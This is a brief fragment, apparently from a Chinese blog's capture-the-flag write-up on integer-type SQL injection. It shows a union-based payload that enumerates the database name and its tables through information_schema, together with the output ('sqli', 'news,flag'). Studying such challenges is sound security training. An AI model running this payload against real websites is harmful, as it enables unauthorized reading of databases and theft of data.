 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select database(),group_concat(table_name) from information_schema.tables where
table_schema=database()
ID: sqli
Data: news,flag
https://blog.csdn.net/PigletTT